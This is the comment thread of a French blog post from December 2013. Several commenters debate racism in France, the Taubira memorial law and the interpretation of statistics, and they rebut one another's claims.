				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73870">
							<time pubdate datetime="2013-12-07T00:16:40+01:00">
								7 décembre 2013 at 0 h 16 min							</time>
						</a>
											</footer>
					<p>Dans la liste précédente des boucs émissaires potentiels, j&rsquo;ajoute évidemment « le monde de la finance ». On peut peut-être en trouver d&rsquo;autres, mais étendre trop la liste n&rsquo;aurait pas de sens. On pourrait aussi éventuellement regrouper dans « les élites » les politiques, les journalistes, les patrons, « le monde de la finance » et « les technocrates de Bruxelles ». Ce serait plus « puissant » mais moins précis.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73871">
			<article id="comment-73871" class="comment">
				<a class="comment-avatar" href="http://journaldeclasse.over-blog.com"><img alt='' src='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://journaldeclasse.over-blog.com" class="url" rel="ugc external nofollow">jfsadys</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73871">
							<time pubdate datetime="2013-12-07T14:53:19+01:00">
								7 décembre 2013 at 14 h 53 min							</time>
						</a>
											</footer>
					<p>Pour Bigben et pour compléter la remarque de chrétien de gauche: <a href="http://www.monde-diplomatique.fr/" rel="nofollow ugc">http://www.monde-diplomatique.fr/</a></p>
<p>Pour lib: Les gagnants trouvent des moyens, les perdants des excuses.<br />
~ F.D. Roosevelt ~</p>
<p>Pour Jeff: Merci de votre commentaire. La France est-elle plus raciste qu&rsquo;avant ou moins ou pas du tout? Jamel Debbouze invité du journal d&rsquo;Antenne 2 il y a quelques jours a affirmé que la France n&rsquo;était pas raciste. On a connu effectivement des périodes de l&rsquo;Histoire de France pire que celle que nous vivons. Je trouve cependant qu&rsquo;on est passé très vite de la fin de la guerre froide à la guerre tout court. On est passé très vite de l&rsquo;anticommunisme à l&rsquo;anti islamofacisme. Peut-être que certaines personnes ont alors l&rsquo;impression d&rsquo;être mal aimées parce que musulmanes? arabes? N&rsquo;y a-t-il pas aussi dans notre pays le passé douloureux de la guerre d&rsquo;Algérie qui pèse dans nos relations avec les personnes d&rsquo;origine d&rsquo;Afrique du Nord?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73872">
			<article id="comment-73872" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73872">
							<time pubdate datetime="2013-12-07T16:11:42+01:00">
								7 décembre 2013 at 16 h 11 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73867" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>Oh bien sûr, c’est très léger, heureusement. Sinon, c’eut été (espérons-le) censuré par le Conseil Constitutionnel. Mais cette loi accorde tout de même des droits aux associations se proposant « de défendre la mémoire des esclaves (noirs) et l’honneur de leurs descendants (noirs). »</p></blockquote>
<p>Exact, donc à des personnes en fonction de ce qu&rsquo;elles font, et non pas de ce qu&rsquo;elles sont. Ce n&rsquo;est donc pas une loi « ouvertement raciste de notre pays (ie donnant des droits différents en fonction de la couleur de peau) ». Des fois, tu exagères juste un peu. Ici, tu dépasses largement ton niveau habituel de polémique.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73874">
			<article id="comment-73874" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">khazan</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73874">
							<time pubdate datetime="2013-12-07T20:11:35+01:00">
								7 décembre 2013 at 20 h 11 min							</time>
						</a>
											</footer>
					<p>@Lib</p>
<p>L&rsquo;article de Sowell est tout de même assez peu étayé sur le plan statistique.<br />
&#8230; je n&rsquo;ai pas réussi à télécharger sa publi (?!) et du coup c&rsquo;est à peu près impossible de savoir s&rsquo;il parle d&rsquo;une réalité objective quelconque ou simplement de son opinion personnelle.</p>
<p>Visiblement, toutes les statistiques semblent montrer une réduction de l&rsquo;écart sur les résultats des tests entre noirs et blancs depuis ~les années 70 aux US. IE: depuis la fin du régime de ségrégation (les lois Jim Crow). Cet écart reste cependant relativement élevé.</p>
<p>« The Economist points out that, in one borough of London, white students scored lower than black students of every London borough. »</p>
<p>Entre « in one borough of London » et votre traduction  » dans les districts pauvres au UK,  » il me semble y avoir un léger problème de passage du cas particulier au cas général&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73877">
			<article id="comment-73877" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73877">
							<time pubdate datetime="2013-12-08T23:47:02+01:00">
								8 décembre 2013 at 23 h 47 min							</time>
						</a>
											</footer>
					<p>La « marche des républicains » qui a eu lieu aujourd&rsquo;hui donne une bonne idée de la réception par le « peuple de gauche » des manœuvres du parti socialiste. C&rsquo;est probablement l&rsquo;un des plus grands bides de l&rsquo;histoire des manifs, avec entre 200 et 1000 participants. Et ce, malgré toute la force de mobilisation, passages télés et meetings politique et people. Bref, même à gauche, ils ne convainquent pas. Si ça ne les aide pas à comprendre que les « classes populaires » attendent autre chose…</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73889">
			<article id="comment-73889" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73889">
							<time pubdate datetime="2013-12-09T16:51:15+01:00">
								9 décembre 2013 at 16 h 51 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73867" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>Pour les (anti)racistes, le raciste, celui qui se laisse naturellement aller à la haine de l’autre, c’est le blanc. Et lui seul.</p></blockquote>
<p>Non, malheureusement, le racisme est largement partagé. Nous avons des exemples clairs dans le monde et dans notre pays d&rsquo;antisémitisme de la part d&rsquo;arabes. Nous avons également des exemples en Afrique de guerres ethniques, et donc de racisme, entre noirs ou entre arabes. Le fameux racisme anti-blanc existe aussi dans certains endroits en France.</p>
<p>Tout ceci étant dit, il faut regarder la réalité, les faits, les quantités, les rapports de force, et aussi l&rsquo;histoire. Exemple : mettre sur le même plan, comme deux problèmes d&rsquo;égale ampleur, le racisme anti-arabe et le racisme anti-blanc en France, cela revient à nier la réalité. Faire comme si la shoah, l&rsquo;esclavage, la colonisation, l&rsquo;apartheid, la ségrégation, n&rsquo;avaient pas existé, c&rsquo;est aussi nier la réalité.</p>
<p>Je crois (j’espère) que l&rsquo;humanité s&rsquo;élève et avance en reconnaissant ses fautes et en disant « plus jamais ça » &#8211; et donc en gardant la mémoire du « ça ». Vous n’êtes pas d’accord ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73927">
			<article id="comment-73927" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/8c7ca750630acc07e81c485072adb7d86fe7e9fd10db69c3177531e6b1a90987?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c7ca750630acc07e81c485072adb7d86fe7e9fd10db69c3177531e6b1a90987?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">deltombe</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73927">
							<time pubdate datetime="2013-12-11T14:40:28+01:00">
								11 décembre 2013 at 14 h 40 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73774" title="Aller au commentaire d'origine" rel="nofollow">Koz</a></b>:<br />
Pour  une fois que j&rsquo;ai quelque chose d&rsquo;intelligent à dire je ne vais pas m&rsquo;en priver même si ça fait un peu vieux schnock de faire les corrections : mais c&rsquo;est un « cautère sur une jambe de bois », soit brûler pour stopper l&rsquo;hémorragie soit appliquer un pansement pour que la plaie cicatrise. Rien de très utile sur une jambe de bois.<br />
En espérant ne pas avoir fait 10 fautes à mon tour !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73935">
			<article id="comment-73935" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73935">
							<time pubdate datetime="2013-12-12T00:08:48+01:00">
								12 décembre 2013 at 0 h 08 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73871" title="Aller au commentaire d'origine" rel="nofollow">jfsadys</a></b> a écrit :</p>
<blockquote><p>Les gagnants trouvent des moyens, les perdants des excuses. ~ F.D. Roosevelt ~</p></blockquote>
<p>Excellent.</p>
<p><b><a href="#comment-73872" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p>Des fois, tu exagères juste un peu. Ici, tu dépasses largement ton niveau habituel de polémique.</p></blockquote>
<p>Bien sûr.</p>
<p>La meilleure façon de démasquer l'(anti)racisme, c&rsquo;est d&rsquo;inverser les propositions. Il suffit de changer le sens de la discrimination, là où elle est pour les noirs on la met contre les noirs ou pour les blancs. Et on voit si ça choque.</p>
<p>Exemple 1. Un politique (anti)raciste décide de promulguer une loi mémorielle sur ce fléau que fut l&rsquo;esclavage barbaresque. La loi commence par énoncer que ce crime fut perpétré par des maghrébins. Elle insiste ensuite sur la place qu&rsquo;il faut y dédier dans les programmes scolaires. Elle autorise enfin à se porter partie civile toute association se proposant « de honnir la mémoire des pirates (maghrébins) et de leurs descendants (maghrébins). »</p>
<p>Exemple 2. Un autre politique toujours (anti)raciste décide de promulguer une loi mémorielle sur ce point culminant de notre histoire que fut la bataille de Poitiers en 732. La loi commence par énoncer que ce haut fait fut accompli par une population blanche. Elle prévoit ensuite que cela doit être enseigné à nos chères têtes blondes (évidemment). Elle donne enfin des droits à toute association se proposant « de défendre la mémoire des combattants (blancs) et l’honneur de leurs descendants (blancs). »</p>
<p>Je trouve ces deux idées absolument répugnantes et racistes. Pour deux raisons. (i) Parce qu&rsquo;elles insistent lourdement sur la couleur de peau des gentils ou des méchants, la rendant constitutive du fait d&rsquo;être gentil ou méchant. (ii) Parce que la référence à « l&rsquo;honneur de leurs descendants » renforce le racisme structurel et en fait une arme politique pour les représentants de la bonne ethnie. Ces deux aspects sont présents dans la loi Taubira et, à ma connaissance, dans aucune autre loi de notre pays.</p>
<p><b><a href="#comment-73874" title="Aller au commentaire d'origine" rel="nofollow">khazan</a></b> a écrit :</p>
<blockquote><p>Entre « in one borough of London » et votre traduction  » dans les districts pauvres au UK,  » il me semble y avoir un léger problème de passage du cas particulier au cas général…</p></blockquote>
<p>Cette phrase dit qu&rsquo;il y a un district dont les blancs sont plus mauvais que les noirs de chaque district. En gros, le pire score de tous les couples district-ethnie, c&rsquo;est un district blanc.</p>
<p><b><a href="#comment-73889" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p> mettre sur le même plan, comme deux problèmes d’égale ampleur, le racisme anti-arabe et le racisme anti-blanc en France, cela revient à nier la réalité.</p></blockquote>
<p>Affirmation totalement raciste. Vos préjugés vous disent qu&rsquo;une ethnie est largement plus coupable d&rsquo;un délit qu&rsquo;une autre (ici les blancs, le racisme) et vous l&rsquo;assenez comme une évidence indiscutable. Même si vos préjugés s&rsquo;avéraient, ce genre de discours demeurerait très limite, puisqu&rsquo;il suggère une forme d&rsquo;essentialisme. Quelqu&rsquo;un qui affirmerait que le problème du vol est plus répandu chez les arabes que chez les blancs serait, dans la France d&rsquo;aujourd&rsquo;hui, considéré comme un affreux raciste parce qu&rsquo;on supposerait, à tort ou à raison, qu&rsquo;il suggère que le vol est une caractéristique « essentielle » des arabes (ie qu&rsquo;elle fait partie de leur essence).</p>
<p>Le pire c&rsquo;est que vous n&rsquo;avez pas le début du commencement d&rsquo;un élément factuel pour porter un tel jugement. Vous n&rsquo;avez pas de définition du racisme : Préjugé? Préférence? Violence? Demande ou vote de loi discriminante? Etes-vous seulement capable de donner une définition du racisme compatible avec la façon dont vous utilisez ce terme et qui soit indifférenciée selon les races? Vous n&rsquo;avez pas le début d&rsquo;une étude établissant, avec une méthodologie un tant soit peu scientifique, que le racisme est plus développé à l&rsquo;encontre de telle ou telle ethnie dans notre pays.</p>
<p>Les rares « études » sont menées par des associations partisanes (anti)racistes et démontrent en réalité le contraire de ce qu&rsquo;elles prétendent. Tous les ans, SOS Racisme arrive à épingler une poignée de boîtes de nuit (blanches) qui ont refusé des noirs, mais ils ne testent jamais des blancs qui voudraient entrer dans une boite de rai. Ca ne choque personne, ce qui montre bien la force du préjugé raciste=blanc; il ne vient à l&rsquo;idée de personne de tester le racisme des non-blancs. Idem pour l&rsquo;étude sur les CV anonymes dont je parlais plus haut. Elle a établi que le CV anonyme réduit au lieu d&rsquo;augmenter les chances d&rsquo;avoir un entretien. Cela suggère que les employeurs tendent à favoriser plutôt que défavoriser les personnes portant des patronymes à consonance étrangère.</p>
<p>Je vous mets au défi d&rsquo;établir que les blancs de notre pays sont particulièrement racistes. En revanche il est clair que les blancs de notre pays sont particulièrement sujets à l&rsquo;accusation de racisme. Vous l&rsquo;illustrez magistralement.</p>
<p><b><a href="#comment-73889" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p>Je crois (j’espère) que l’humanité s’élève et avance en reconnaissant ses fautes et en disant « plus jamais ça » – et donc en gardant la mémoire du « ça ». Vous n’êtes pas d’accord ?</p></blockquote>
<p>Je ne sais pas ce qu&rsquo;est l&rsquo;humanité (à part le torchon qui célébra l&rsquo;accord Hitler-Staline et qui vient de recevoir 4 millions d&rsquo;euros du fruit du travail des français) . Je crois que les être humains s&rsquo;élèvent en reconnaissant leurs fautes et qu&rsquo;ils sont souvent rabaissés par des tyrans qui cherchent à leur faire endosser une faute collective. Vous n&rsquo;êtes pas d&rsquo;accord?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73937">
			<article id="comment-73937" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73937">
							<time pubdate datetime="2013-12-12T13:08:16+01:00">
								12 décembre 2013 at 13 h 08 min							</time>
						</a>
											</footer>
					<p>@ Lib</p>
<p>Pour mieux me faire entrer dans votre logiciel (très) personnel sur ce sujet, vous me faites dire le contraire de ce que j&rsquo;ai dit (que le racisme serait plus développé chez les blancs par essence) et vous occultez le principal élément &#8211; les quantités, les nombres &#8211; qui me fait dire (et maintenir) que « mettre sur le même plan, comme deux problèmes d’égale ampleur, le racisme anti-arabe et le racisme anti-blanc en France, cela revient à nier la réalité ».</p>
<p>Pour le reste, je me contenterai de citer Gwynfrid : vous dépassez ici votre niveau habituel de polémique. Et je ne vois pas le besoin d&rsquo;en rajouter. Si juste une chose : votre façon d&rsquo;écrire systématiquement « (anti)raciste », qui semble sous-entendre que les anti-racistes sont des racistes, ou que l&rsquo;anti-racisme est un racisme, ou que le racisme et l&rsquo;anti-racisme sont à mettre sur le même plan, ne me paraît pas être une idée pertinente ni fructueuse.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73938">
			<article id="comment-73938" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73938">
							<time pubdate datetime="2013-12-12T15:11:46+01:00">
								12 décembre 2013 at 15 h 11 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73935" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>La meilleure façon de démasquer l’(anti)racisme, c’est d’inverser les propositions. Il suffit de changer le sens de la discrimination, là où elle est pour les noirs on la met contre les noirs ou pour les blancs. Et on voit si ça choque.</p></blockquote>
<p>Cette technique rhétorique permet surtout de faire dire à autrui des énormités qu&rsquo;il n&rsquo;a jamais prononcées: Jeff n&rsquo;a pas manqué de le remarquer.</p>
<p>En ce qui me concerne, tu le sais, je suis presque toujours partisan des expressions nuancées et du compromis entre personnes raisonnables. Mais dans ce cas particulier, je vais faire une exception. Lorsque tu écris:</p>
<p><b><a href="#comment-73825" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>&#8230; la seule loi à ma connaissance ouvertement raciste de notre pays (ie donnant des droits différents en fonction de la couleur de peau)  </p></blockquote>
<p>Cette affirmation est fausse, à 100%, sans nuance de gris, subtilité, ou interprétation emberlificotée d&rsquo;aucune sorte.</p>
<p><b><a href="#comment-73935" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>Le pire c’est que vous n’avez pas le début du commencement d’un élément factuel pour porter un tel jugement. Vous n’avez pas de définition du racisme : Préjugé? Préférence? Violence? Demande ou vote de loi discriminante? Etes-vous seulement capable de donner une définition du racisme compatible avec la façon dont vous utilisez ce terme et qui soit indifférenciée selon les races? Vous n’avez pas le début d’une étude établissant, avec une méthodologie un tant soit peu scientifique, que le racisme est plus développé à l’encontre de telle ou telle ethnie dans notre pays.</p></blockquote>
<p>+1 sur ce point. Ici, je suis autant que toi en opposition avec Jeff.</p>
<p>Par contre, pour tout le reste de ton commentaire, que dire? Pour quelqu&rsquo;un qui s&rsquo;élève régulièrement et avec une si belle vigueur contre la concurrence victimaire&#8230; tu t&rsquo;y abandonnes avec enthousiasme, sans même t&rsquo;en apercevoir une seconde.</p>
<p><b><a href="#comment-73937" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p> mettre sur le même plan, comme deux problèmes d’égale ampleur, le racisme anti-arabe et le racisme anti-blanc en France, cela revient à nier la réalité</p></blockquote>
<p>Énoncer le problème en ces termes, c&rsquo;est déjà participer au grand concours de la victime la plus méritante. Le véritable problème est que le racisme existe, c&rsquo;est le problème de l&rsquo;humanité depuis la nuit des temps, pas celui de la France depuis le jour où vous avez eu pour la première fois un accès à Internet.</p>
<p>Le racisme a ceci de commun avec la vengeance que c&rsquo;est un problème auto-entretenu: le racisme des uns engendre le racisme des autres en réaction, et les excès des protestations contre le racisme génèrent des contre-réactions qui concourent à envenimer la situation (c&rsquo;est le seul point sur lequel les remarques de Lib touchent juste).</p>
<p>Votre commentaire, Jeff, et celui de Lib également, n&rsquo;apportent pas de solution: au contraire, ils contribuent au problème.</p>
<p>La réponse au racisme, ce n&rsquo;est pas dire « je » (suis une victime du racisme), ni « tu » (m&rsquo;accuses injustement de racisme).  C&rsquo;est de dire « nous » (faisons en sorte que la race ait le moins d&rsquo;importance possible dans la société où nous vivons).</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73940">
			<article id="comment-73940" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73940">
							<time pubdate datetime="2013-12-12T21:12:09+01:00">
								12 décembre 2013 at 21 h 12 min							</time>
						</a>
											</footer>
					<p>je n&rsquo;ai pas la prétention d&rsquo;avoir de méthodologie.</p>
<p>Mais le racisme, un problème plus grave en France aujourd&rsquo;hui qu&rsquo;hier ?  Il y a toujours eu des racistes, il y en aura toujours. Il y en a plus aujourd&rsquo;hui qu&rsquo;hier ?</p>
<p>Il faut avoir la mémoire bien courte.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73942">
			<article id="comment-73942" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">khazan</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73942">
							<time pubdate datetime="2013-12-12T23:46:58+01:00">
								12 décembre 2013 at 23 h 46 min							</time>
						</a>
											</footer>
					<p>@lib</p>
<p>« Cette phrase dit qu’il y a un district dont les blancs sont plus mauvais que les noirs de chaque district. En gros, le pire score de tous les couples district-ethnie, c’est un district blanc. »</p>
<p>Oui&#8230;</p>
<p>1/ Ce qui est un poil différent de votre traduction initiale: « dans les districts pauvres au UK, les élèves blancs ont des scores scolaires inférieurs à ceux des noirs.  » Qui laissait entendre que dans « tous » les districts pauvre au UK, les élèves blancs scorent moins bien que les noirs.</p>
<p>2/ Après c&rsquo;est un bête problème de statistique.<br />
On peut imaginer plein de raison à cette observation et vous en choisissez une qui vous convient (ainsi qu&rsquo;a Sowell). Je suis certain que vous avez un niveau suffisant en statistique de base pour imaginer sans problème une autre explication beaucoup plus simple à cette observation.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73943">
			<article id="comment-73943" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73943">
							<time pubdate datetime="2013-12-13T00:13:51+01:00">
								13 décembre 2013 at 0 h 13 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73938" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p>Lib a écrit :</p>
<p>Vous n’avez pas le début d’une étude établissant, avec une méthodologie un tant soit peu scientifique, que le racisme est plus développé à l’encontre de telle ou telle ethnie dans notre pays.<br />
+1 sur ce point. Ici, je suis autant que toi en opposition avec Jeff.</p></blockquote>
<p>Je croyais avoir été clair. Apparemment, ce n&rsquo;est pas le cas. Je m&rsquo;explique donc : si l&rsquo;on suppose a priori que la proportion de racistes (ou l&rsquo;intensité du racisme) est la même quelle que soit la couleur de peau, le racisme de la majorité envers la minorité sera nécessairement quantitativement plus élevé (même si l&rsquo;on suppose qu&rsquo;il est égal proportionnellement). C&rsquo;est tout simplement mathématique. Donc, en France, si le racisme anti-blanc existe à certains endroits, il ne peut pas être considéré comme un problème d&rsquo;égale ampleur que le racisme anti-arabe. C&rsquo;est tout ce que je disais.</p>
<p><b><a href="#comment-73938" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p>Jeff a écrit :</p>
<p>mettre sur le même plan, comme deux problèmes d’égale ampleur, le racisme anti-arabe et le racisme anti-blanc en France, cela revient à nier la réalité<br />
Énoncer le problème en ces termes, c’est déjà participer au grand concours de la victime la plus méritante. Le véritable problème est que le racisme existe, c’est le problème de l’humanité depuis la nuit des temps, pas celui de la France depuis le jour où vous avez eu pour la première fois un accès à Internet.</p>
</blockquote>
<p>Bien sûr que le racisme existe depuis la nuit des temps. On pourrait même défendre l&rsquo;idée que le degré d&rsquo;évolution d&rsquo;une civilisation peut se mesurer à l&rsquo;aune de ce critère (la minimisation du racisme).<br />
Je pense d&rsquo;ailleurs que la France dans son ensemble est plutôt moins raciste que d&rsquo;autres pays occidentaux (anglo-saxons par exemple, voire nordiques) d&rsquo;une part et qu&rsquo;elle est, toujours dans son ensemble, plutôt moins raciste aujourd&rsquo;hui qu&rsquo;hier, ne serait-ce que parce qu&rsquo;une bonne partie d&rsquo;entre nous est habituée à vivre dans la mixité, ce qui n&rsquo;était pas le cas par exemple au moment de l&rsquo;exposition coloniale.</p>
